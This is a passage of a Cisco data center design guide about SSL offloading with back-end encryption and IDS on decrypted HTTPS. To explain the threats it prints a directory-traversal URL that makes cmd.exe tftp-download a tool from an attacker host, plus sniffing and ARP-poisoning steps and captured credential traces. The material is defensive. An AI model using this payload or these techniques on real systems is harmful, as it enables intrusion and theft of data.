-
Server Farm Security in the Business Ready Data Center Architecture v2.1
-
DC_Pref.fm
-
Server Farm Security--Technology and Solution Overview
-
Enterprise Data Center Topology
-
Basic Infrastructure Security
-
Deploying the Cisco Catalyst 6500 Firewall Services Module in Transparent Mode
-
CSM One-arm Design in the Data Center
-
Catalyst SSL Services Module Deployment in the Data Center with Back-End Encryption
-
Traffic Capturing for Granular Traffice Analysis
-
Cisco Network-Based Intrusion Detection--Functionalities and Configuration
-
Deployment of Network-Based IDS Sensors and Integration with Service Modules
-
Table Of Contents
Catalyst SSL Services Module Deployment in the Data Center with Back-End Encryption
Benefits of Network-Based SSL Decryption
Hardware and Software Requirements
Providing Security with the SSLSM
Using the SSLSM and IDS for SSL Traffic Analysis
SSLSM Back-end Encryption for Data Confidentiality
Sniffing Traffic to the Compromised Machine
Layer 2 Man-in-the-Middle Attacks
Using SSLSM against SSL Man-in-the-Middle Attacks
SSL Termination with SSLSM with Back-end Encryption
Certificate Generation and Enrollment with a Web/application Server
Certificate Generation and Enrollment with the SSLSM using SCEP
Using SSLSM Decryption and CSM Load Balancing
Using SSLSM Back-End Encryption
Intrusion Detection on the Decrypted Traffic
Configuring the VLAN Interconnect for CSM-SSLSM
Importing the CA Certificate into the SSLSM
Generating the Server Certificate on the SSLSM
Configuring the SSLSM as a Proxy Device
CSM and SSLSM Configuration with Clear-Text Back-End
Configuring SSLSM Back-end Encryption
CSM and SSLSM Configuration with Back-end Encryption
Traffic Capturing Configuration
Catalyst SSL Services Module Deployment in the Data Center with Back-End Encryption
This chapter describes the Cisco SSL Service Module (SSLSM), which is a service module in the Cisco Catalyst 6500 that provides offloading of Secure Socket Layer (SSL) decryption. This chapter includes the following topics:
•
Providing Security with the SSLSM
Secure Socket Layer (SSL) is the industry standard method of protecting web communication using digitally encrypted data technology. The SSL protocol provides data encryption, server authentication, message integrity, and may also provide optional client-side authentication. The SSL encryption engine uses digital certificates to generate a session key.
During the SSL initial transaction, the key initiation or handshake is the most intensive operation in SSL processing, and the most expensive operation in the handshake is the RSA private key decryption. With the deployment of the Cisco SSLSM, operations such as RSA private key decryption are offloaded to the SSLSM.
SSL decryption on an SSLSM can be combined with a load balancer to provide the following benefits:
•
•
•
•
•
Solution Overview
This section provides an overview of SSLSM deployment, and includes the following sections:
•
•
Benefits of Network-Based SSL Decryption

SSL has a significant performance impact on servers. As shown in Figure 6-1, a server that can process ~9,000 HTTP transactions per second (at 100 percent CPU utilization) can process only ~1 percent of the clear text transactions when using HTTPS.
Figure 6-1 Performance Impact of SSL Decryption on a Server
This is one of the reasons why network-based SSL decryption is often deployed in server farm environments, because it offloads the SSL decryption operations from the servers. The most intensive part of the SSL processing (the RSA private key decryption) happens on the server.
Using network-based SSL offloading benefits security by providing the capability to perform intrusion detection on HTTPS traffic and to prevent SSL man-in-the-middle attacks from a compromised server.
Back-end encryption also enhances security because clear text traffic can be easily monitored by a compromised server or by an attacker who has managed to connect a sniffing device to the data center VLAN.
You can deploy the SSL module in the data center with a load balancing device such as the Cisco Content Switching Module (CSM). The CSM intercepts SSL traffic and sends it to the SSL offloading device, and the CSM is also responsible for monitoring the availability of the SSL encryption devices. If one SSL module fails, the CSM proactively detects the failure and sends new incoming connections to the remaining SSL modules.
The CSM provides load balancing on the decrypted traffic and the SSL module encrypts the traffic again to send it back to the servers.
An additional benefit of using a Cisco SSL offloading device is the support of Cisco Simple Certificate Enrollment Protocol (SCEP).
SCEP is a PKI protocol for network cryptographic devices that is used for certificate enrollment and revocation. SCEP uses PKCS #7 as the digital envelope for certificates and certificate requests, and PKCS #10 as the certificate request syntax. SCEP is supported by many CA software vendors. SCEP traffic is carried on top of HTTP.
Hardware and Software Requirements
This design guide specifies how the SSL module can be deployed with the software release 2.1, which allows back-end encryption. This design guide also requires the use of the CSM Release 4.1(1), which supports the capability of returning decrypted traffic back to the SSL module from which it was received.
Traffic Path

Figure 6-2 shows the traffic path when deploying the SSLSM with back-end encryption in the data center.
Figure 6-2 Traffic Path with Back-end Encryption
Clear text traffic, such as regular HTTP GETs, goes to the CSM and the CSM distributes the requests to the servers listening on port 80.
The CSM also intercepts encrypted HTTP traffic (HTTPS, in red in Figure 6-2) and forwards this traffic to the SSLSM.
The SSLSM returns the decrypted traffic (in black in Figure 6-2) to the CSM for load balancing. Because this traffic is clear text, the CSM keeps session persistence between HTTPS and HTTP.
The left side of Figure 6-2 shows the CSM sending SSLSM-decrypted traffic to the back-end in clear text. However, this is undesirable because a hacker can install a tool such as ettercap on the compromised server and capture the clear text traffic.
The right side of Figure 6-2 shows the scenario in which the SSLSM is configured for back-end encryption. The CSM elects the best server for the incoming request and sends the HTTP request back to the SSLSM with the information about the elected real server. The SSLSM re-encrypts the HTTP request and sends it back to the CSM. The CSM then forwards the request to the real server.
Design Elements
This section describes the main elements of the SSLSM deployment with back-end encryption solution.
CSM-SSLSM Communication

The CSM can communicate with the SSLSM by using one or multiple VLANs, as shown in Figure 6-3.
Figure 6-3 Connectivity between the CSM and the SSLSM
You can have either one VLAN for each domain hosted on the SSLSM, or you can have a single VLAN with multiple multiplexed domains. The design described in this chapter uses the second solution for reasons of simplicity and scalability.
An enhancement available in the 2.1 release allows the same virtual IP (VIP) address to be configured on the CSM and the SSLSM to identify the same service. For example, if the client connects to 10.20.5.80, the CSM is configured to load balance traffic received on 10.20.5.80, and the SSLSM is configured to decrypt traffic received on 10.20.5.80. No Network Address Translation (NAT) is required for the communication between the CSM and the SSLSM.
Servers Default Gateway

You can configure the default gateway of the servers to be either the Multilayer Switch Feature Card (MSFC) or the CSM. In the configurations shown in Figure 6-4 on the left, the CSM operates in bridge mode between the servers and the MSFC, which means it bridges the server VLANs with the client VLANs.
Figure 6-4 CSM Bridge Mode—Inline and CSM One-arm
The advantage of bridging is that the MSFC performs the routing functions between the server VLANs. Server-to-server traffic for separate segments (such as from 10.20.5.x to 10.20.10.x) flows all the way to the MSFC and back to the CSM from the 10.20.10.x VLAN interface of the MSFC.
You can configure the CSM in one-arm mode as depicted in Figure 6-4 on the right.
This design is described in Chapter 5, "CSM One-arm Design in the Data Center."
The SSLSM design described in this chapter is equally applicable to both the CSM inline and one-arm design.
The CSM can operate in routed mode for some VLANs and in bridge mode for other VLANs. When using the CSM inline design, the CSM bridges traffic between the MSFC and the servers. This same CSM can be "routing" traffic between the MSFC and the SSLSM or it can be bridging traffic between the MSFC and the SSLSM. Cisco recommends using the CSM to route traffic between the MSFC and the SSLSM instead of bridging it, regardless of whether you are using the CSM inline or one-arm mode. In other words, Cisco recommends that the CSM be the gateway for the SSLSM.
Redundancy

You can use the CSM to achieve SSLSM redundancy because the CSM can provide load distribution to a number of active SSLSMs.
In Figure 6-5, the SSL server farm spreads across two Cisco Catalyst 6500s.
Figure 6-5 Load Distribution to the SSL Farm
The CSM actively monitors the SSLSMs with TCP probes on the SSL port. You can also use ICMP probes, but Cisco recommends using TCP probes because TCP probes provide better health checking for the SSLSM. ICMP pings succeed regardless of the certificate configuration, so a misconfigured SSLSM is still perceived to be healthy with an ICMP ping. On the other hand, a misconfigured SSLSM only answers TCP handshakes when the certificates are properly installed.
Scalability
The scalability numbers for the SSLSM are as follows:
•
•
•
•
•
•
•
As a result of these numbers, you can expect each CSM to be able to load balance a maximum of 10-15 SSLSMs. These numbers are given by throughput, or Layer 5 setup rate ratio of the two modules.
Providing Security with the SSLSM
This section includes the following topics:
•
•
•
Data centers are vulnerable to intrusion attacks aimed at stealing confidential information. Applications are typically deployed in multiple tiers: the web/application server provides the presentation function, and the database is the data repository that stores confidential information.
Hackers exploit server vulnerabilities to obtain a shell on the web/application server and to install software that runs unwanted functions (such as Trojan horses) on the target host. At this point, the attacker controls the web/application server in the data center. From this server the attacker has two main methods of retrieving desired information:
•
•
Using SSL to protect confidential data greatly reduces the effectiveness of the first method. Even so, the hacker can install tools on a compromised host to gain visibility into the SSL-encrypted traffic.

A typical application resides on multiple servers with a load balancer on the front end. The load balancer distributes the load of incoming requests. As shown in Figure 6-6, each application has several users and the load balancer assigns each of them to a different server.
Figure 6-6 Typical Data Center Network
A hacker can compromise a server, install a sniffer, and then wait for users to be assigned to the compromised server. This gives the hacker visibility into only the transactions handled by the compromised server, which in the situation shown in Figure 6-6 is only one-third of the total number of transactions.
Techniques that make the attack more effective control the traffic going to all the Layer 2 adjacent servers from the compromised server. This maximizes the benefit of the intrusion by giving the hacker visibility into all the traffic that passes through the data center, not only the traffic that is assigned to the compromised server.
Most data center applications use SSL to hide sensitive information from attackers. However, it is still possible for a hacker to read into the encrypted information by performing an SSL man-in-the-middle attack.
Using the SSLSM reduces the effectiveness of these attacks.
Using the SSLSM and IDS for SSL Traffic Analysis

Before capturing sensitive data, a hacker must compromise at least one of the servers of a data center, which is often the presentation tier of a multi-tier application. Intrusion detection devices such as the Cisco Intrusion Detection System (IDS) normally detect this phase of the attack by logging alarms for various vulnerabilities that are being exploited. Figure 6-7 shows a hacker exploiting an old vulnerability to force the server into copying a file (tool.exe) from the hacker PCs.
Figure 6-7 Hacker Attack Example

An IDS sensor notices that a client is using unicode representation of the backslash character and that HTTP GET is invoking the command shell (cmd.exe), as shown in Figure 6-8.
Figure 6-8 IDS Sensor Display
The hacker can bypass the IDS verification by encrypting the traffic with SSL, which is a common IDS evasion technique. For example, instead of invoking the following:
HTTP://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+tftp%20-i%2010.20.15.1
5%20GET%20tool.exe%20tool.exe
The hacker can invoke the following:HTTPS://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+tftp%20-i%2010.20.15. 15%20GET%20tool.exe%20tool.exeWith this technique, an IDS is not able to detect the attack. To solve this problem, you can combine the IDS sensor with an SSL offloading device.

In this case, the previous attack is captured by the IDS sensor and the alarms shown in Figure 6-9 are displayed:
Figure 6-9 IDS Sensor Alarms
In Figure 6-9, there are duplicate alarms because there is decrypted traffic before the load balancing decision (whose destination IP address is the Virtual IP address) between the load balancer and the SSL offloader, and there is decrypted traffic after the load balancing decision performed by the CSM (whose destination IP address is the real IP address). This problem can be fixed with proper design, as described in this chapter.
SSLSM Back-end Encryption for Data Confidentiality
SSL back-end encryption protects not only the traffic that is going to a vulnerable server from being sniffed, but all the traffic going to the server farm. A hacker can compromise one machine and control all transactions going to the adjacent Layer 2 network. If these transactions are exchanged in clear text, the hacker can collect confidential information that travels unencrypted in the adjacent Layer 2 segment.
Sniffing Traffic to the Compromised Machine
The simplest attack scenario for a hacker who wants to collect confidential information is to compromise a server and wait for transactions to be exchanged with this server. For example, the hacker attacks the domain www.example.com, and the load balancer assigns this traffic to one server in the farm. By exploiting a buffer overflow, the hacker manages to get administrative privileges and to install various tools such as a sniffer.
The hacker gets a shell from the compromised server, as follows:
Microsoft Windows 2000 [Version 5.00.2195](C) Copyright 1985-1999 Microsoft Corp.C:\WINNT\system32>Now the hacker waits for transactions that are assigned to this compromised server. The hacker has copied a configuration file and dumps the sniffed traffic into a text file, as follows:
C:\Inetpub\scripts>tool -e tool.conf > dump.txtThe dump file contains information such as the following:
InsertSale@PKId&@CustomerId&@Status&@OrderDateobD@ShippingHandlingn@ShipToNameP4Maurizio@Address4Portolani@CountryP4California @PhoneNumber<4408-5251667@Fax<4@SubTotaln@Taxnc@CreditCardTypeP4Card Type 1@CreditCardNumber@411223344@ExpirationDate<41/2005@NameOnCardP4$Name Lastname@ItemIdList@4387@QuantityList@413@PriceList@46.9900This happens in two cases:
•
•
The obvious solution is to use network-based SSL with SSL back-end encryption. By using SSL back-end encryption, the SSL device re-encrypts traffic before sending it to the destination server. This is done by combining the load balancer and the SSL offloader operations.
The sniffed traffic from the compromised server in this case appears as follows:
62H"n;L^VrKxTl_pae`})TfG(_lb`{,MG|zonyu<e7";@%(f4#nCyUw>@CM{;L\ts_vCcE-+%U2*FYp'bd=ibVwpJE+@mb!w1O[+VR3gy)p&#l}<c`]]7l<1o+gR.WcrdU1!uJ2m0OpNsxLI8qC`dXxS|f~o|64+":fCf25k}8-xP\b=%<jq}!R%'(-A,QN"`Hnm;$9u3Qm&G/.E2N ;=y75Pj}]!ylc/>JF$Y{\$[>!i@R>kbq"o;Y/IL*{{R(dk7j'AueeGq -Y<p~3Ky&BtA'\Q?i{1U4_&#yBE<tuyJr}J`K+t"\21X|n 4JvV.uP$'$3(:^9kLv+je.k==D(8(C@>L?(`e!u5?!aep<,8\4-%1+,I7PgHk Nym9`k(Vp=dChGH6Zq4hIMjr7R&&[t8s)4*Aa8FvB=Tn!MMxv@TMX4;WoPf[K6i?uA3-tfj(5R>8P`v-diSu1r|%|U v$#wyvwPoL={a?-X.})qumDo15hc4<UfTZdToV&3hq?SA~pUv;@(qLayer 2 Man-in-the-Middle Attacks
A hacker can compromise a web/application server in the data center and sniff not only the traffic from the compromised server but also traffic going to other servers. The most vulnerable server in the data center might not be the most important one. The hacker might simply use the compromised server to sniff the traffic that is exchanged in the adjacent Layer 2 segment.
For example, the hacker attacks the domain www.example.com in the data center. The load balancer assigns the hacker traffic to one server in the farm. By exploiting a buffer overflow, the hacker manages to get administrative privileges and installs various tools such as a sniffer and ARP poisoning tool, which allows sniffing traffic on the adjacent Layer 2 network by using ARP poisoning among other techniques. The hacker can use the techniques similar to the ones described in the previous section to copy the necessary tools.
From this server, the hacker wants to control other servers in the data center to capture sensitive information that travels in the network. Assume that 10.20.5.106 is the compromised server (because it was the most vulnerable in the server farm) and 10.20.5.105 is the destination server that the hacker wants to control.
The hacker checks the MAC address of the default gateway and the MAC address of the host that you want to monitor from the compromised web/app server, as follows:
C:\Inetpub\scripts>arp -aC:\Inetpub\scripts>arp -aInterface: 10.20.5.106 on Interface 0x1000003Internet Address Physical Address Type10.20.5.1 00-d0-04-ed-c4-00 dynamic10.20.5.105 00-0c-29-7d-77-78 dynamicThe hacker uses these MAC addresses to poison the ARP table on the upstream router and the adjacent server (10.20.5.105), which allows the sniffing tool to capture transactions going to 10.20.5.105. By using a tool similar to the one described in the previous section, the hacker can collect a sniffer trace such as the following communication happening with a machine that has not been directly compromised:
01:35:38 10.20.5.105:1032 --> 10.20.10.115:1433 proto: TSSL back-end encryption makes it more difficult for the hacker to decrypt the captured data.
Using SSLSM against SSL Man-in-the-Middle Attacks
This section describes the use of the SSLSM to protect against man-in-the-middle attacks.
SSL Man-in-the-Middle Attacks
Hacking tools offer the capability to monitor SSL-encrypted traffic from a compromised device. The hacker must simply copy a false certificate (a self-signed certificate) that looks very similar to the original server certificate to the compromised server. The hacker configures the Trojan to hand out the bogus certificate to the client in place of the server certificate to control the SSL session between the client and the Trojan software.
On the back end, the compromised server negotiates an SSL session with the other servers.
When the sniffer has been correctly configured by the hacker, there are two SSL sessions: one between the client and the compromised server, and one between the compromised server and the destination server. Delivering this false certificate to the client gives the hacker control on the keys that the client uses to encrypt the traffic. This gives the hacker visibility into HTTPS traffic such as username, passwords, credit card numbers, and so on.

Figure 6-10 describes this scenario in more detail.
Figure 6-10 Man-in-the-Middle Attack Scenario
The application user establishes an SSL session with the Trojan on the compromised server (Server 1). The Trojan in turn establishes an SSL session with the destination server (which could be Server 1 itself or another server in the adjacent Layer 2 network) claiming to be the client. The bottom of Figure 6-10 shows the SSL sessions and how the sniffer software can read into the encrypted data.
The user can discover the problem by looking at the warnings that the browser displays. The certificate is not signed by a well-known certification authority (CA), but many users still accept the certificate. The hacker makes the certificate appear authentic by copying information from the original, such as the common name, the organization name, and so on.

Figure 6-11 shows what the end user sees when the session has been hijacked.
Figure 6-11 Browser Alert
The browser indicates that the certificate signature is not from a well-known CA. However, many end users accept and continue. The session is now completely visible to the hacker.
The following trace has been captured using a well-known tool that allows hackers to perform SSL man-in-the-middle attacks. This tool has been installed from a remote machine on a web/application server by exploiting servers vulnerabilities.
Accept-Language: en-us,en;q=0.5.Accept-Encoding: gzip,deflate.Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7.Keep-Alive: 300.Connection: keep-alive.Referer: https://10.20.5.106/webapp7/secure/logon.aspx?ReturnUrl=%2fWebapp7%2fsecure%2fcheckout.asp x.Cookie: ASP.NET_SessionId=gnawc155x2lkm555fdp3u3mn.13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: TContent-Type: application/x-www-form-urlencoded.13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: TContent-Length: 374..13:29:27 10.15.0.15:1201 --> 10.20.5.106:443 proto: T__VIEWSTATE=dDwxOTkzNzE0NjI0O3Q8O2w8aTwzPjs%2BO2w8dDw7bDxpPDc%2BO2k8OT47aTwxMT47PjtsPHQ8cD xwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs%2BOzs%2BO3Q8cDxwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs% 2BOzs%2BO3Q8cDxwPGw8VmlzaWJsZTs%2BO2w8bzxmPjs%2BPjs%2BOzs%2BOz4%2BOz4%2BOz57w5pZhadDLyd%2F 5wUmIqI1WBDzpw%3D%3D&LogonEmailTextBox=username%40yahoo.com&LogonPasswordTextBox=cisco&Log onButton=LogonThis is a secure checkout. Without SSL man-in-the-middle tools, it is not possible to capture this information from the network traffic. A standard sniffing tool captures the traffic at Layer 2 (the sniffer intercepts the communication from the driver, which is not the SSL termination point).

SSL Termination with SSLSM with Back-end Encryption
As previously discussed, SSL encryption is designed to solve the problem of a hacker sniffing network traffic and capturing sensitive information. However, nothing prevents the hacker from handing out a bogus certificate and intercepting the SSL session between the client and the server.

Figure 6-12 shows this scenario.
Figure 6-12 Use of Bogus Certificate to Intercept Session
A user is performing transactions with Server 1. The Trojan software controlled by the hacker terminates the client SSL session and opens a separate session with the web server process. The server certificate never gets to the client. The client receives only the certificate from the Trojan software.
The use of the SSLSM fixes this problem, as shown in Figure 6-13.
Figure 6-13 Use of SSLSM to Stop Attack
In the presence of an SSLSM, the SSL traffic from client-to-server goes to the SSLSM first, which keeps two SSL sessions: one with the client and one with the server. The session negotiated with the client uses server certificates installed on the SSLSM. Previous to release 2.1, the SSLSM communicated with the server in clear text. With the introduction of 2.1, the SSLSM uses SSL both for front-end traffic and for the back-end traffic (back-end encryption).
The bottom of Figure 6-13 shows what happens when the hacker installs a Trojan on the server that is used to sniff SSL traffic. The Trojan establishes an SSL session with the SSLSM by sending out a bogus certificate. The SSLSM attempts to verify the signature and does not recognize the original server certificate.
The result is that when the application user tries to establish an SSL session with the compromised server, the browser displays the message "The document contains no data", which prevents the user from sending confidential data to the compromised server.
By examining the SSLSM, you can see this behavior. Every time a user tries to open an SSL session to the compromised web server, the fatal alert counter is incremented.
SSLSM7#show ssl-proxy stats ssl clientSSL Client Statistics:conns attempted : 73 conns completed : 73conns in handshake : 0 conns in data : 0renegs attempted : 0 conns in reneg : 0active sessions : 0 max handshake conns : 2cert reqs processed : 0 session reuses : 0fatal alerts rcvd : 0 fatal alerts sent : 8SSL3 Statistics:full handshakes : 63 resumed handshakes : 0handshake failures : 10 data failures : 0bad macs received : 0 pad errors : 0conns established with cipher rsa-with-rc4-128-md5 : 63conns established with cipher rsa-with-rc4-128-sha : 0conns established with cipher rsa-with-des-cbc-sha : 0conns established with cipher rsa-with-3des-ede-cbc-sha : 0TLS1 Statistics:full handshakes : 0 resumed handshakes : 0handshake failures : 0 data failures : 0bad macs received : 0 pad errors : 0conns established with cipher rsa-with-rc4-128-md5 : 0conns established with cipher rsa-with-rc4-128-sha : 0Using the SSLSM PKI
This section describes the use of the SSLSM PKI.

Certificate Generation and Enrollment with a Web/application Server
You can generate the certificates either from the web/app server itself or with an SSL tool such as OpenSSL.
When you generate an SSL certificate from the web/app server itself, you create a certificate request that must be submitted to the CA server for signing, as shown in Figure 6-14.
See the following section for instructions on enrolling a certificate.
Figure 6-14 Generating an SSL Certificate
Alternatively, you can generate a certificate signing request (a .csr file) by using an SSL tool such as OpenSSL, as in the following example:

OpenSSL> genrsa -des3 -out webapp.key 1024OpenSSL> req -new -key webapp.key -out webapp.csrFrom a management station, you can point the browser to the following URL of the CA server, such as the following:
http://<IP address of the CA server>/certsrv/.This opens the page shown in Figure 6-15:
Figure 6-15 CA Server Page

From this page, you can request a certificate. You can cut and paste a Base64 encoded certificate signing request (CSR), which is typically a .csr file that you generated with an SSL tool such as OpenSSL, into the page shown in Figure 6-16.
Figure 6-16 Base64 Encoded Certificate Request
For example, the CSR could be the following:
